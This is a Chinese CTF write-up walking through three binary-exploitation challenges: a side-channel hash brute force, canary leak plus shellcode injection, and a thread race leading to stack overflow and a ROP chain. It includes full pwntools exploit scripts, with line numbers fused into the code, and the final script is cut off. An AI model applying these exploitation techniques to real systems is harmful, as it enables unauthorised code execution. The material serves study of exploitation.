
比如第一个字符错误由0x18491-0x184B7代码处理,第二个字符错误由0x184B7-0x184DD代码处理
这样配合调试信息中的这一行,就可以通过侧信道的方式爆破哈希的每一位,从而得到完整的哈希
1 11: 0x5615a05394b7 - guess::verify::h4e5e60253993031b所以正确的思路是通过侧信道爆破哈希,随后获取shell
1from pwn import *2from LibcSearcher import *3from ctypes import *4
5context(os="linux",arch="amd64",log_level="debug")6
7io = process("./pwn")8# io = remote("cloud-middle.hgame.vidar.club",30148)9# io = gdb.debug("./pwn")10
11# elf = ELF("./pwn")12# libc = ELF("./libc-2.31.so")13
14stop = pause15S = pause54 collapsed lines
16leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))17x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))18s = io.send19sl = io.sendline20sla = io.sendlineafter21sa = io.sendafter22slt = io.sendlinethen23st = io.sendthen24r = io.recv25rn = io.recvn26rr = io.recvregex27ru = io.recvuntil28ra = io.recvall29rl = io.recvline30rs = io.recvlines31rls = io.recvline_startswith32rle = io.recvline_endswith33rlc = io.recvline_contains34ia = io.interactive35cr = io.can_recv36
37hex_chars = [chr(i) for i in range(ord('0'), ord('9')+1)] + [chr(i) for i in range(ord('a'), ord('f')+1)]38flag_hash = b""39for i in range(len(flag_hash)//2, 63):40 for j in hex_chars:41 flag = False42 for k in hex_chars:43 ch = (j+k).encode()44 ru(b":")45 sl((flag_hash+ch).ljust(128, b"A"))46 ru(b"11:")47 ru(b"0x")48 r(9)49 addr = int(r(3), 16)50 leak("addr", addr)51 idx = (addr-0x4B7)//(0x4DD-0x4B7)52 leak("idx", idx)53 if idx != i:54 flag_hash += ch55 flag = True56 print("flag_hash --> ", flag_hash)57 break58 if flag:59 break60pause()61for j in hex_chars:62 flag = False63 for k in hex_chars:64 ch = (j+k).encode()65 ru(b":")66 sl((flag_hash+ch).ljust(128, b"A"))67 sl("cat /flag")68
69ia()adrift
栈上有可执行权限,因此可以考虑在栈上注入shellcode
IDA打开分析一下程序的功能

可以看到这道题目的canary是个全局变量,其中的内容是个栈地址

退出main函数的时候会对canary进行校验,如果canary被修改则执行exit(0)

当输入0时为add功能,此时会让我们输入way和distance,输入way的时候很明显存在一个栈溢出,但是由于canary的限制无法直接修改,要先想办法泄露一个栈地址,qmemcpy这一串就是将我输入的way复制到可写地址中,可以忽略;完成qmemcpy后会将buf内容置零随后让我们输入distance存入dis[i]中

delete功能就是将指定位置i的dis[i % 201]清空

show功能就是将v2取绝对值,随后输出dis[v2]

edit功能是对v6取绝对值,随后修改dis[v6]
这道题的漏洞点在于,show和edit中我们的输入都是short 整型,其最小值为-32768
因为-32768的二进制表示是 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0,对于一个负数取反就要按位取反,再加1
按位取反之后为 0 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1,将结果加一为 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0,可以看到与原先的-32768表示一样
因此当我们在show功能输入-32768时,取反后仍为-32768,其小于199,因此可以成功泄露dis[-32768]的数据,我们从gdb的角度看一下这个地址存储着什么

可以看到这里存储的就是canary的值——栈地址,通过这种方式我们就可以泄露出canary
这样我们就可以通过栈溢出挟持返回地址了,由于存在memset因此我们要将shellcode写在没有被初始化的空间中
1s(b"A"*0x3ea + p64(canary) + b"A"*0x10 + b"B"*0x8)这样构造payload我们一方面测试返回地址有无被覆盖,一方面看那一段payload没有被清空

因此要在字符A的地方写入shellcode,将字符B的地方写上字符A的地址,就可以成功执行到shellcode,但是由于shellcode只有0x10字节,因此可以先构造一个read再输入一段shellcode,在第二段shellcode中执行execve("/bin/sh", 0, 0)
1#!/usr/bin/python32# -*- encoding: utf-8 -*-3
4from pwncli import *5from LibcSearcher import *6from ctypes import *7
8# use script mode9cli_script()10
11# get use for obj from gift12io: tube = gift['io']13elf: ELF = gift['elf']14libc: ELF = gift['libc']15
68 collapsed lines
16def cmd(i, prompt=b"choose> "):17 sla(prompt, i)18def add(co, dis):19 cmd(b"0")20 ru(b"way>")21 s(co)22 ru(b"distance>")23 sl(str(dis).encode())24 # ......25def edit(idx, dis):26 cmd(b"3")27 ru(b"index>")28 sl(str(idx).encode())29 ru(b"a new distance>")30 sl(str(dis).encode())31 # ......32def show(idx):33 cmd(b"2")34 ru(b"index>")35 sl(str(idx).encode())36 # ......37def dele(idx):38 cmd(b"1")39 ru(b"index>")40 sl(str(idx).encode())41 # ......42
43leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))44x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))45
46show(-32768)47ru(b": ")48canary = int(r(15))49leak("canary", canary)50
51shell1 = """52pop rdi53pop rdx54pop rdx55pop rsi56sub rsi, 0x11357syscall58"""59shell1 = asm(shell1)60
61cmd(b"0")62ru(b"way>")63s((b"AA").ljust(0x3ea, b"A") + p64(canary) + (shell1).ljust(0x10, b"A") + p64(canary+0x410))64ru(b"distance>")65sl(str(1).encode())66
67# pause()68cmd(b"4")69
70shell2 = """71mov rax, 5972xor rsi, rsi73xor rdx, rdx74mov rdi, 0x68732f6e69622f75push rdi76mov rdi, rsp77syscall78"""79shell2 = asm(shell2)80pause()81sl(shell2)82
83ia()Producer and Consumer

很明显是个多线程题,将sem初始化为8,随后每调用一次sem_wait(&sem)都会将其值减一,每调用一次sem_post(&sem)都会将其值加一,退出work函数之后将其结果复制到dest中,复制字节数是8 * num

这是work函数的内容,可以看到它通过我们的输入启动produce线程和consume线程

这是consume的主要功能,其实有用的就只有sem_post(&sem)一行

这是produce函数的内容,可以看到程序先抢锁,抢到锁之后如果num小于等于7则直接释放锁。在锁mutex释放时线程会sleep一段时间,在这里就存在线程竞争的问题了。比如现在num是7,有两个线程来抢锁,一个线程是A一个线程是B,A比B快0.1s,这样A先抢到锁,随后释放后执行sleep(1),在sleep过程中B也抢到锁了,此时由于A线程还未执行到num = (num + 1) % 11,因此线程B在判断num小于等于7时,num还是7通过了判断,这样的结果就是num最终会被加两次,num的最终值是9,进而引发main函数中的memcpy(dest, src, 8 * num)造成栈溢出
在这道题目中,根据线程当前的num不同会像堆上的相邻地址写入不同的值,最后通过memcpy函数复制到栈上。为了造成栈溢出,同时覆盖返回地址,要求num最终的结果是10,同时需要严格控制好每个线程,使其写入的数据不冲突,不混乱
1from pwn import *2from LibcSearcher import *3from ctypes import *4
5context(os="linux",arch="amd64",log_level="debug")6
7io = process("./pwn")8# io = remote('cloud-middle.hgame.vidar.club', 32236)9# io = gdb.debug("./pwn")10
11elf = ELF("./pwn")12libc = ELF("./libc-2.31.so")13
14stop = pause15S = pause59 collapsed lines
16leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))17x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))18s = io.send19sl = io.sendline20sla = io.sendlineafter21sa = io.sendafter22slt = io.sendlinethen23st = io.sendthen24r = io.recv25rn = io.recvn26rr = io.recvregex27ru = io.recvuntil28ra = io.recvall29rl = io.recvline30rs = io.recvlines31rls = io.recvline_startswith32rle = io.recvline_endswith33rlc = io.recvline_contains34ia = io.interactive35cr = io.can_recv36
37def cmd(i, prompt=b"input your choice>>"):38 sla(prompt, i)39def produce(co):40 cmd(b"1")41 s(co)42 # ......43def consume():44 cmd(b"2")45
46consume()47consume()48consume()49produce(b"11111111")50sleep(6)51produce(b"22222222")52sleep(6)53produce(b"33333333")54sleep(6)55produce(b"44444444")56sleep(6)57produce(b"55555555")58sleep(6)59produce(b"66666666")60sleep(6)61produce(b"77777777")62sleep(0.15)63produce(b"88888888")64sleep(0.15)65produce(b"99999999")66sleep(0.15)67produce(b"00000000")68sleep(10)69
70gdb.attach(io)71pause()72cmd(b"3")73
74ia()经过多轮测试,按照上述脚本的流程执行时,各个线程写入数据不会发生冲突,先不冲突地创建6个线程分别写入数据并将num加到6,随后开始竞争,快速创建4个进程写入数据,最终的效果就是num加到10,同时堆上与栈上数据有序
需要注意的是,要提前执行三次consume功能以提高sem变量的值,要不然后面创建用来竞争的几个线程会陷入阻塞状态

可以看到,程序提供了个堆地址,通过这个堆地址我们可以找到线程原始写入的数据

由于只能够覆盖到返回地址,因此只能进行栈迁移
我们可以将返回地址覆盖为leave ; ret,将rbp覆盖为堆地址,然后通过栈迁移迁移到上述堆区域,这样就可以在这里布置ROP链
在造链子的时候发现新的问题,没有设置rdx的gadget,查看函数可以发现,这一段代码可以当作模板来实现ret2csu的效果

因此,通过栈迁移+ROP配合上面的代码先执行一个read读入新的ROP链,在新的ROP链中先泄露libc,随后再次读入新的ROP链,在最后的ROP链中执行system拿到shell
1from pwn import *2from LibcSearcher import *3from ctypes import *4
5context(os="linux",arch="amd64",log_level="debug")6
7io = process("./pwn")8# io = remote('cloud-middle.hgame.vidar.club', 30698)9# io = gdb.debug("./pwn")10
11elf = ELF("./pwn")12libc = ELF("./libc-2.31.so")13
14stop = pause15S = pause84 collapsed lines
16leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))17x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))18s = io.send19sl = io.sendline20sla = io.sendlineafter21sa = io.sendafter22slt = io.sendlinethen23st = io.sendthen24r = io.recv25rn = io.recvn26rr = io.recvregex27ru = io.recvuntil28ra = io.recvall29rl = io.recvline30rs = io.recvlines31rls = io.recvline_startswith32rle = io.recvline_endswith33rlc = io.recvline_contains34ia = io.interactive35cr = io.can_recv36
37def cmd(i, prompt=b"input your choice>>"):38 sla(prompt, i)39def produce(co):40 cmd(b"1")41 s(co)42 # ......43def consume():44 cmd(b"2")45
46ru(b"a gift for you:0x")47heap = int(r(8), 16) + 0x180048leak("heap", heap)49leave_ret = 0x4015A150ret = 0x40101a51rdi = 0x40196352rsi_r15 = 0x40196153rdx = 0x40140154gad1 = 0x40195A55gad2 = 0x40194056
57consume()58consume()59consume()60produce(p64(gad1))61sleep(6)62produce(p64(0)) # rbx63sleep(6)64produce(p64(1)) # rbp65sleep(6)66produce(p64(0)) # r12 rdi67sleep(6)68produce(p64(heap+0x78)) # r13 rsi69sleep(6)70produce(p64(0x250)) # r14 rdx71sleep(6)72produce(p64(elf.got["read"])) # r15 func73sleep(0.15)74produce(p64(gad2))75sleep(0.15)76produce(p64(heap-8))77sleep(0.15)78produce(p64(leave_ret))79sleep(10)80
81cmd(b"3")82ru(b"buffer data:")83
84# gdb.attach(io)85pause()86s(flat([gad1, 0, 1, 1, elf.got["puts"], 0x10, elf.got["write"], gad2]) +87 b"A"*0x38 +88 flat([gad1, 0, 1, 0, heap+0x168, 0x200, elf.got["read"], gad2]))89
